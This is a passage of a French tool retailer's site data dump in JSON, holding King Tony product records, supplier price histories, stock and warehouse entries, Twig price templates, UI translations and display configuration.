:null,"createdAt":"2020-12-04T08:46:41+0000","lastCheckDate":"2020-12-04T08:46:41+0000"},{"id":3612473,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":15.64,"purchasePrice":15.64,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:09+0000","lastCheckDate":"2021-02-01T13:31:09+0000"},{"id":5938967,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.19,"purchasePrice":16.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:17+0000","lastCheckDate":"2021-05-05T08:22:17+0000"},{"id":6296794,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.19,"purchasePrice":16.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:31+0000","lastCheckDate":"2021-06-04T11:15:31+0000"},{"id":13679088,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.64,"purchasePrice":16.64,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:33+0000","lastCheckDate":"2022-05-04T16:02:33+0000"},{"id":17542637,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.22,"purchasePrice":19.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:52+0000","lastCheckDate":"2022-10-24T07:29:52+0000"},{"id":17950852,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.22,"purchasePrice":11.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:55+0000","lastCheckDate":"2022-12-23T08:51:55+0000"},{"id":24657077,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.97,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:17:29+0000","createdAt":"2024-02-02T15:17:30+0000","lastCheckDate":"2024-02-02T15:17:30+0000"},{"id":29020788,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.35,"purchasePrice":12.906075,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:18+0000","createdAt":"2025-02-12T14:50:18+0000","lastCheckDate":"2025-02-12T14:50:18+0000"},{"id":29028242,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.35,"purchasePrice":12.906075,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:38+0000","createdAt":"2025-02-12T14:55:39+0000","lastCheckDate":"2025-02-12T14:55:39+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-4d5mdb9xu53gf1r8","numOrder":1000},{"picture":"be-article-articlePicture-fwk713i1ih9vf5pi","numOrder":1000},{"picture":"be-article-articlePicture-kquw18vq3zm34d8b","numOrder":1000},{"picture":"be-article-articlePicture-zuzjhun6ntw6b6tb","numOrder":1000},{"picture":"be-article-articlePicture-q97hg9ztzk63yxof","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-4d5mdb9xu53gf1r8","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-3-4-12-pans-36mm-12101","gallery":"be-article-articlePicture-4d5mdb9xu53gf1r8"},{"id":8207,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"477910G","internalReference":null,"label":"Cliquet 1\/2\" 32 dents","stocks":[{"id":8391,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-03-01T23:00:00+0000","lastEntryDate":"2017-03-01T23:00:00+0000","lastRemovalDate":"2017-02-06T23:00:00+0000","lastSalePurchaseDate":"2017-03-01T23:00:00+0000","lastPurchaseDate":"2017-03-01T23:00:00+0000","lastSaleDate":"2017-02-06T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-07-24T22:00:00+0000","lastUpdate":"2022-12-09T20:07:27+0000","lastEditor":{"@id":14}},{"id":108171,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-01-25T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2017-01-25T23:00:00+0000","lastSalePurchaseDate":"2017-01-25T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2017-01-25T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2017-01-22T23:00:00+0000","lastUpdate":"2024-11-28T16:15:11+0000","lastEditor":{"@id":186}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":8401,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.61,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:46+0000","lastCheckDate":"2020-07-14T03:49:16+0000"},{"id":590801,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.61,"purchasePrice":34.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:37+0000","lastCheckDate":"2020-12-04T08:46:37+0000"},{"id":3612030,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.48,"purchasePrice":35.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:08+0000","lastCheckDate":"2021-02-01T13:31:08+0000"},{"id":5938634,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":36.72,"purchasePrice":36.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:17+0000","lastCheckDate":"2021-05-05T08:22:17+0000"},{"id":6295709,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":36.72,"purchasePrice":36.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:28+0000","lastCheckDate":"2021-06-04T11:15:28+0000"},{"id":13678821,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":37.75,"purchasePrice":37.75,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:32+0000","lastCheckDate":"2022-05-04T16:02:32+0000"},{"id":17542249,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.98,"purchasePrice":41.98,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:51+0000","lastCheckDate":"2022-10-24T07:29:51+0000"},{"id":17950466,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.98,"purchasePrice":25.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:53+0000","lastCheckDate":"2022-12-23T08:51:53+0000"},{"id":24656700,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.02,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:53+0000","createdAt":"2024-02-02T15:16:53+0000","lastCheckDate":"2024-02-02T15:16:53+0000"},{"id":29020403,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.02,"purchasePrice":25.40109,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:13+0000","createdAt":"2025-02-12T14:50:14+0000","lastCheckDate":"2025-02-12T14:50:14+0000"},{"id":29027857,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.02,"purchasePrice":25.40109,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:27+0000","createdAt":"2025-02-12T14:55:28+0000","lastCheckDate":"2025-02-12T14:55:28+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-p9zuf8exc7oa8jrt","numOrder":1000},{"picture":"be-article-articlePicture-txfen1aiczx4w36r","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-p9zuf8exc7oa8jrt","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/cliquet-1-2-32-dents-8207","gallery":"be-article-articlePicture-p9zuf8exc7oa8jrt"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":23551,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":24901,"reference":"402102","supplier":{"@id":72},"internal":false,"label":null,"active":true}],"reference":"402102","internalReference":null,"supplier":{"id":72,"name":"ktTools-80","title":"KT TOOLS","accountNumber":"0003162","tag":["conditionsDynamiques"],"company":{"@id":20651},"defaultOrderType":{"@id":22},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"Douille 1\/2\" empreinte Phillips N\u00b02","width":null,"length":null,"height":null,"stocks":[{"id":32671,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":4.97,"previousNonZeroAveragePrice":4.97,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La 